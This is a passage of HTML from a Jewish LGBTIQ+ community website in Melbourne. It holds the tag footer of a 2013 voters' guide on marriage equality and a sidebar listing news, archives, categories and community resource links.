href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/2013/" rel="tag">2013</a>, <a href="https://aleph.org.au/tag/andrew-robb/" rel="tag">Andrew Robb</a>, <a href="https://aleph.org.au/tag/ann-birrell/" rel="tag">Ann Birrell</a>, <a href="https://aleph.org.au/tag/australian-greens/" rel="tag">Australian Greens</a>, <a href="https://aleph.org.au/tag/australian-labor-party/" rel="tag">Australian Labor Party</a>, <a href="https://aleph.org.au/tag/australian-sex-party/" rel="tag">Australian Sex Party</a>, <a href="https://aleph.org.au/tag/clare-oneil/" rel="tag">Clare O’Neil</a>, <a href="https://aleph.org.au/tag/daniel-guttmann/" rel="tag">Daniel Guttmann</a>, <a href="https://aleph.org.au/tag/democratic-labour-party/" rel="tag">Democratic Labour Party</a>, <a href="https://aleph.org.au/tag/family-first-party/" rel="tag">Family First Party</a>, <a href="https://aleph.org.au/tag/fazal-cader/" rel="tag">Fazal Cader</a>, <a href="https://aleph.org.au/tag/federal-election/" rel="tag">Federal Election</a>, <a href="https://aleph.org.au/tag/glbtiq/" rel="tag">GLBTIQ</a>, <a href="https://aleph.org.au/tag/goldstein/" rel="tag">Goldstein</a>, <a href="https://aleph.org.au/tag/graeme-weber/" rel="tag">Graeme Weber</a>, <a href="https://aleph.org.au/tag/higgins/" rel="tag">Higgins</a>, <a href="https://aleph.org.au/tag/hotham/" rel="tag">Hotham</a>, <a href="https://aleph.org.au/tag/ian-joyner/" rel="tag">Ian Joyner</a>, <a href="https://aleph.org.au/tag/james-harrison/" rel="tag">James Harrison</a>, <a href="https://aleph.org.au/tag/jamie-baldwin/" rel="tag">Jamie Baldwin</a>, <a href="https://aleph.org.au/tag/jewish/" rel="tag">Jewish</a>, <a href="https://aleph.org.au/tag/keith-ryder/" rel="tag">Keith Ryder</a>, <a href="https://aleph.org.au/tag/kelly-odwyer/" rel="tag">Kelly O'Dwyer</a>, <a href="https://aleph.org.au/tag/kevin-ekendahl/" rel="tag">Kevin Ekendahl</a>, <a href="https://aleph.org.au/tag/leanne-price/" rel="tag">Leanne Price</a>, <a href="https://aleph.org.au/tag/liberal-party-of-australia/" rel="tag">Liberal Party of Australia</a>, <a href="https://aleph.org.au/tag/lorna-wyatt/" rel="tag">Lorna Wyatt</a>, <a href="https://aleph.org.au/tag/lynette-hannie/" rel="tag">Lynette Hannie</a>, <a href="https://aleph.org.au/tag/margaret-quinn/" rel="tag">Margaret Quinn</a>, <a href="https://aleph.org.au/tag/marriage-equality/" rel="tag">Marriage Equality</a>, <a href="https://aleph.org.au/tag/melbourne/" rel="tag">Melbourne</a>, <a href="https://aleph.org.au/tag/melbourne-ports/" rel="tag">Melbourne Ports</a>, <a href="https://aleph.org.au/tag/melissa-star/" rel="tag">Melissa Star</a>, <a href="https://aleph.org.au/tag/michael-danby/" rel="tag">Michael Danby</a>, <a href="https://aleph.org.au/tag/palmer-united-party/" rel="tag">Palmer United Party</a>, <a href="https://aleph.org.au/tag/peter-vassilou/" rel="tag">Peter Vassilou</a>, <a href="https://aleph.org.au/tag/phillip-dall/" rel="tag">Phillip Dall</a>, <a href="https://aleph.org.au/tag/rise-up-australia-party/" rel="tag">Rise Up Australia Party</a>, <a href="https://aleph.org.au/tag/robert-keenan/" rel="tag">Robert Keenan</a>, <a href="https://aleph.org.au/tag/rose-read/" rel="tag">Rose Read</a>, <a href="https://aleph.org.au/tag/same-sex-marriage/" rel="tag">Same-sex marriage</a>, <a href="https://aleph.org.au/tag/samuel-porter/" rel="tag">Samuel Porter</a>, <a href="https://aleph.org.au/tag/stable-population-party/" rel="tag">Stable Population Party</a>, <a href="https://aleph.org.au/tag/stephen-nowland/" rel="tag">Stephen Nowland</a>, <a href="https://aleph.org.au/tag/steven-armstrong/" rel="tag">Steven Armstrong</a>, <a href="https://aleph.org.au/tag/the-stirrer/" rel="tag">The Stirrer</a>, <a href="https://aleph.org.au/tag/toby-stodart/" rel="tag">Toby Stodart</a>, <a href="https://aleph.org.au/tag/vince-stefano/" rel="tag">Vince Stefano</a>, <a href="https://aleph.org.au/tag/voters-guide/" rel="tag">Voters Guide</a>, <a href="https://aleph.org.au/tag/wesa-chau/" rel="tag">Wesa Chau</a></span><span class="comments-link"><a href="https://aleph.org.au/2013/08/26/voters-guide-to-marriage-equality-in-jewish-melbourne/#comments">8 Comments<span class="screen-reader-text"> on Voters Guide to Marriage Equality in Jewish Melbourne</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-3510 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent news</h2><nav aria-label="Recent news">
		<ul>
											<li>
					<a href="https://aleph.org.au/2026/01/15/ecaj-we-say-the-people-who-are-targeted-on-the-basis-of-those-other-inherent-attributes-are-equally-entitled-to-protection/">ECAJ: We say the people who are targeted on the basis of those other inherent attributes are equally entitled to protection</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2026/01/15/lgbtiqa-jewish-group-calls-for-broader-protections-in-bill-ajn/">LGBTIQA+ Jewish group calls for broader protections in bill | AJN</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2026/01/14/mr-attacks-on-lgbtiqa-community-parallel-antisemitic-attacks/">MR: Attacks on LGBTIQA+ community parallel antisemitic attacks </a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/12/21/in-memory/">In memory</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/11/20/aleph-melbourne-participation-acknowledged-by-jccv-and-thorne-harbour-health/">Aleph Melbourne participation acknowledged by JCCV and Thorne Harbour Health</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/10/06/queer-sessions-jiff-2025/">Queer Sessions @ JIFF 2025</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/19/jewmos-queer-shabbat-brings-light-belonging-and-community-to-tbi/">[Jewmos] Queer Shabbat Brings Light, Belonging and Community to TBI</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/17/aleph-melbourne-celebrates-30-years-at-miznon/">Aleph Melbourne celebrates 30 years at Miznon</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/08/04/jillian-segal-and-advance/">Jillian Segal and Advance</a>
									</li>
											<li>
					<a href="https://aleph.org.au/2025/07/31/in-the-face-of-hate-im-embracing-my-gay-jewish-identity-the-jewish-independent/">In the face of hate, I’m embracing my gay Jewish identity | The Jewish Independent</a>
									</li>
					</ul>

		</nav></section><section id="search-3" class="widget widget_search"><h2 class="widget-title">Site search</h2>
<form role="search" method="get" class="search-form" action="https://aleph.org.au/">
	<label>
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Search	</span></button>
</form>
</section><section id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widget-title">Subscribe to news!</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
				data-blog="24715419"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Stay current with all the latest news direct to your inbox.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://aleph.org.au/tag/lynette-hannie/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="8712aac15e" /><input type="hidden" name="_wp_http_referer" value="/tag/lynette-hannie/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">News archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">News archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://aleph.org.au/2026/01/'> January 2026 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/10/'> October 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/08/'> August 2025 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2025/07/'> July 2025 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/05/'> May 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/04/'> April 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/03/'> March 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/02/'> February 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/01/'> January 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2024/10/'> October 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/07/'> July 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/03/'> March 2024 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2024/02/'> February 2024 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2024/01/'> January 2024 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2023/12/'> December 2023 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2023/10/'> October 2023 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/06/'> June 2023 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2023/05/'> May 2023 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/03/'> March 2023 &nbsp;(13)</option>
	<option value='https://aleph.org.au/2023/02/'> February 2023 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2023/01/'> January 2023 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2022/11/'> November 2022 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2022/10/'> October 2022 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2022/09/'> September 2022 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2022/08/'> August 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2022/05/'> May 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2022/03/'> March 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/02/'> February 2022 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2022/01/'> January 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2021/12/'> December 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/11/'> November 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/09/'> September 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/08/'> August 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/07/'> July 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/06/'> June 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/04/'> April 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/03/'> March 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/02/'> February 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/01/'> January 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/11/'> November 2020 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2020/10/'> October 2020 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/09/'> September 2020 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2020/08/'> August 2020 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/07/'> July 2020 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/05/'> May 2020 &nbsp;(10)</option>
	<option value='https://aleph.org.au/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://aleph.org.au/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/02/'> February 2020 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2019/10/'> October 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2019/07/'> July 2019 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2019/06/'> June 2019 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2019/05/'> May 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/04/'> April 2019 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2019/03/'> March 2019 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2019/02/'> February 2019 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2019/01/'> January 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/12/'> December 2018 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2018/11/'> November 2018 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2018/10/'> October 2018 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2018/09/'> September 2018 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/07/'> July 2018 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2018/06/'> June 2018 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/02/'> February 2018 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2018/01/'> January 2018 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2017/11/'> November 2017 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2017/10/'> October 2017 &nbsp;(8)</option>
	<option value='https://aleph.org.au/2017/09/'> September 2017 &nbsp;(25)</option>
	<option value='https://aleph.org.au/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2017/06/'> June 2017 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2017/02/'> February 2017 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2017/01/'> January 2017 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2016/07/'> July 2016 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2016/06/'> June 2016 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2016/03/'> March 2016 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2016/02/'> February 2016 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2015/10/'> October 2015 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2015/09/'> September 2015 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2015/08/'> August 2015 &nbsp;(11)</option>
	<option value='https://aleph.org.au/2015/07/'> July 2015 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2015/06/'> June 2015 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2015/04/'> April 2015 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/11/'> November 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/10/'> October 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/07/'> July 2014 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2014/06/'> June 2014 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2014/02/'> February 2014 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2014/01/'> January 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2013/08/'> August 2013 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2013/07/'> July 2013 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2013/06/'> June 2013 &nbsp;(14)</option>
	<option value='https://aleph.org.au/2013/05/'> May 2013 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2013/04/'> April 2013 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2013/03/'> March 2013 &nbsp;(29)</option>
	<option value='https://aleph.org.au/2013/02/'> February 2013 &nbsp;(11)</option>
	<option value='https://aleph.org.au/2013/01/'> January 2013 &nbsp;(29)</option>
	<option value='https://aleph.org.au/2012/12/'> December 2012 &nbsp;(44)</option>
	<option value='https://aleph.org.au/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://aleph.org.au/2012/10/'> October 2012 &nbsp;(18)</option>
	<option value='https://aleph.org.au/2012/09/'> September 2012 &nbsp;(12)</option>
	<option value='https://aleph.org.au/2012/08/'> August 2012 &nbsp;(12)</option>
	<option value='https://aleph.org.au/2012/07/'> July 2012 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2012/06/'> June 2012 &nbsp;(36)</option>
	<option value='https://aleph.org.au/2012/05/'> May 2012 &nbsp;(62)</option>
	<option value='https://aleph.org.au/2012/04/'> April 2012 &nbsp;(33)</option>
	<option value='https://aleph.org.au/2012/03/'> March 2012 &nbsp;(41)</option>
	<option value='https://aleph.org.au/2012/02/'> February 2012 &nbsp;(60)</option>
	<option value='https://aleph.org.au/2012/01/'> January 2012 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2011/12/'> December 2011 &nbsp;(37)</option>
	<option value='https://aleph.org.au/2011/11/'> November 2011 &nbsp;(27)</option>
	<option value='https://aleph.org.au/2011/10/'> October 2011 &nbsp;(10)</option>
	<option value='https://aleph.org.au/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2011/08/'> August 2011 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2011/07/'> July 2011 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2011/06/'> June 2011 &nbsp;(11)</option>

		</select>

			
</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">News categories</h2><form action="https://aleph.org.au" method="get"><label class="screen-reader-text" for="cat">News categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="9">Activism&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="2179">Community&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="266">Culture/Tradition&nbsp;&nbsp;(199)</option>
	<option class="level-0" value="461">Education&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="2096">Employment&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2205">Environment&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="284">Health/Welfare&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="2267">History&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="15">Human Rights&nbsp;&nbsp;(438)</option>
	<option class="level-0" value="14">Jewish&nbsp;&nbsp;(743)</option>
	<option class="level-0" value="2157">Justice&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2199">Legal&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="10">LGBTIQ+&nbsp;&nbsp;(1,034)</option>
	<option class="level-0" value="7">Middle East&nbsp;&nbsp;(206)</option>
	<option class="level-0" value="1831">Older Adults&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2304">Opinion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="845">Parenting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="347">Politics&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1411">Sponsored&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2014">Sport&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="62">Whimsy/Satire&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="2374">Women&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="8">Youth&nbsp;&nbsp;(88)</option>
</select>
</form>
</section><section id="linkcat-2254" class="widget widget_links"><h2 class="widget-title">Accommodation</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://aleph.org.au/2020/09/11/jewish-care-housing-support" title="Jewish Care’s Housing Support team alongside other community services works with all members of the Jewish Community in the endeavour to find and sustain secure and affordable accommodation" target="_blank">Jewish Care &#8211; Housing Support</a></li>
<li><a href="https://justiceconnect.org.au/help/dear-landlord" title="Self-help tools and resources for Victorian renters" target="_blank">Justice Connect: Dear Landlord</a></li>
<li><a href="https://www.facebook.com/groups/197952926992620" title="A group for anyone looking for a queer housemate or a queer/queer-friendly house to post and check out housing notices. " target="_blank">Queer Housing Melbourne!</a></li>

	</ul>
</section>
<section id="linkcat-2277" class="widget widget_links"><h2 class="widget-title">Anti-hate / Anti-violence</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://ohpi.org.au" title="The Online Hate Prevention Institute (OHPI) aims to reduce the risk of suicide, self harm, substance abuse, physical abuse and emotional abuse that can result from online hate. " target="_blank">Online Hate Prevention Institute</a></li>

	</ul>
</section>
<section id="linkcat-2342" class="widget widget_links"><h2 class="widget-title">Anti-SOGICE</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://socesurvivors.com.au" title="A statement written by survivors of the LGBTQA+ Conversion movement and their allies, and endorsed by advocates, organisations and community groups that support, or are led by, LGBTIQ+ people of faith." target="_blank">SOGICE Survivor Statement</a></li>

	</ul>
</section>
<section id="linkcat-2219" class="widget widget_links"><h2 class="widget-title">Archives/History</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://alga.org.au" title="The Australian Lesbian and Gay Archives is the biggest repository of historical materials about LGBTIQ experience in Australia. The Archives was established in 1978." target="_blank">Australian Lesbian and Gay Archives</a></li>
<li><a href="https://lgbtqreligiousarchives.org" title="The LGBTQ Religious Archives Network (LGBT-RAN) is an innovative venture in preserving history and encouraging scholarly study of lesbian, gay, bisexual, transgender and queer (LGBTQ) religious movements around the world" target="_blank">LGBTQ Religious Archives Network</a></li>
<li><a href="https://web.archive.org/web/20201020180052/https://jwa.org/encyclopedia/topics/9886?subtopic=9897" title="The Encyclopedia of Jewish Women &#8211; Activism: LGBTQIA Rights" target="_blank">The Encyclopedia of Jewish Women &#8211; Activism: LGBTQIA Rights</a></li>

	</ul>
</section>
<section id="linkcat-2218" class="widget widget_links"><h2 class="widget-title">Asexuality / Aromanticism</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/acesplusmelbourne" title="Group for Melbourne asexuals and aspec people!" target="_blank">Aces+ Melbourne</a></li>
<li><a href="https://aromantic.lgbt" title="We raise awareness, organize events, &amp; compile resources for people across the aromantic spectrum." target="_blank">Aromantic Official</a></li>
<li><a href="https://asexuality.org" title="AVEN hosts the world&#8217;s largest online asexual community as well as a large archive of resources on asexuality." target="_blank">Asexual Visibility and Education Network</a></li>
<li><a href="https://www.facebook.com/austaces" title="Australian Asexuals connects the wider Australian asexual community" target="_blank">Australian Asexuals</a></li>

	</ul>
</section>
<section id="linkcat-1820" class="widget widget_links"><h2 class="widget-title">Bisexuality</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bi-alliance.org/" title="Bisexual Alliance Victoria Inc. is a non-profit volunteer-run organisation dedicated to promoting the acceptance of bisexuals in LGBTI and mainstream society." target="_blank">Bisexual Alliance Victoria Inc.</a></li>
<li><a href="https://web.archive.org/web/20190329042017/https://www.deviantart.com/drynwhyl/art/The-bisexual-umbrella-269963982" target="_blank">Bisexual Umbrella</a></li>
<li><a href="http://melbournebisexualnetwork.com" title="The MBN is committed to raise awareness of the unique health and wellbeing issues facing bisexual+ people, and to collectively determine strategies to improving the health, wellbeing and development of bisexual+  people." target="_blank">Melbourne Bisexual Network</a></li>

	</ul>
</section>
<section id="linkcat-2303" class="widget widget_links"><h2 class="widget-title">Conversion to Judaism</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.becomingjewish.net/judaism-faq.html" target="_blank">Becoming Jewish</a></li>
<li><a href="https://tbi.org.au/celebrate" title="Our Geirut (conversion) Program is a unique learning program that has been crafted by the Rabbis of Temple Beth Israel to support individuals and families interested in deepening their knowledge and experience of Judaism." target="_blank">TBI Geirut Program</a></li>

	</ul>
</section>
<section id="linkcat-2178" class="widget widget_links"><h2 class="widget-title">Dating &amp; Singles</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/183512025159130" title="Where Jewish Singles in Sydney can meet &amp; chat for free." target="_blank">Jewish Singles In Sydney</a></li>
<li><a href="https://www.facebook.com/groups/665805256890918" title="Matchmaking for Jewish people in Melbourne OR Increase your network of friends.  All members are single.  No age restrictions.  Any sexual orientation." target="_blank">Melbourne Jewish SINGLES Meetups</a></li>

	</ul>
</section>
<section id="linkcat-2355" class="widget widget_links"><h2 class="widget-title">Disability Support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.jewishcare.org.au/page/services/disability-support-and-services" target="_blank">Jewish Care &#8211; Disability Support &amp; Services</a></li>
<li><a href="https://inclusionmelbourne.org.au/projects/our-rainbow-lives" title="Our Rainbow Lives is an introduction to LGBTIQA+ identity, experiences, sexuality, gender and bodies for people with intellectual disability and their supporters." target="_blank">Our Rainbow Lives</a></li>
<li><a href="https://rainbowinclusion.org.au" title="This website is for L G B T I Q A + people with disability." target="_blank">Rainbow Inclusion</a></li>
<li><a href="https://www.expression.com.au/news/deaf-queer-rainbow-project" title="The Rainbow Project is an ILC funded project which aims to build the capacity of individuals in the Deaf LGBTIQA+ community." target="_blank">Rainbow Project</a></li>
<li><a href="https://rainbowrights.com.au" title="Rainbow Rights is a self advocacy group run by and for people with intellectual disabilities, and who identify as LGBTIQ+" target="_blank">Rainbow Rights &amp; Advocacy</a></li>

	</ul>
</section>
<section id="linkcat-254" class="widget widget_links"><h2 class="widget-title">Education/Schools</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bialik.vic.edu.au" title="Bialik College is a cross-communal Jewish Zionist school, embracing an inclusive approach to Judaism. We are committed to the pursuit of excellence in an enriching, innovative and nurturing environment. We are dedicated to empowering our students with the" target="_blank">Bialik College</a></li>
<li><a href="http://elwood.vic.edu.au" title="Elwood College is a co-educational secondary college situated in the heart of the leafy bay side suburb of Elwood, five kilometres south of Melbourne’s CBD. We are a school that offers our students a strong academic base as well as extending to them oppor" target="_blank">Elwood College</a></li>
<li><a href="http://www.gec.vic.edu.au" title="Glen Eira College welcomes all students. Students at Glen Eira College enjoy the personal care and attention characteristic of a smaller secondary environment whilst accessing programs and facilities designed to meet today’s global challenge. Breadth of c" target="_blank">Glen Eira College</a></li>
<li><a href="http://www.kds.vic.edu.au" title="The King David School is a Progressive Jewish school established on the principles of inclusion, egalitarianism and social justice. It is committed to engendering within its students a deep and abiding sense of community, a strong and proud Australian ide" target="_blank">King David School</a></li>
<li><a href="https://www.pardes.org.il" title="Pardes provide a co-educational, open, inclusive, diverse and intellectually challenging environment in Jerusalem which engages all Jews in the study of the classic texts and ideas of their heritage." target="_blank">Pardes (Jerusalem)</a></li>
<li><a href="https://aleph.org.au/wp-content/uploads/2018/04/Pridentity_Resource_Kit_A4CMYK.pdf" title="Pridentity stands for pride + identity and is an education program to help students become informed about sexuality and sexual diversity, the myths and facts about same-sex attraction and transgender issues, homophobia and bullying, and gender stereotypes" target="_blank">Pridentity Resource Kit</a></li>
<li><a href="https://www.education.vic.gov.au/about/programs/pages/respectfulrelationships.aspx" title="​​​​​​​​​​​​​​​​​Respectful Relationships supports schools and early childhood settings to promote and model respect, positive attitudes and behaviours. It teaches our children how to build healthy relationships, resilience and confidence." target="_blank">Respectful Relationships (Victoria)</a></li>
<li><a href="https://www.education.vic.gov.au/about/programs/Pages/safeschools.aspx" title="The Safe Schools program helps schools foster a safe environment that is supportive and inclusive of LGBTI students." target="_blank">Safe Schools (Victoria)</a></li>
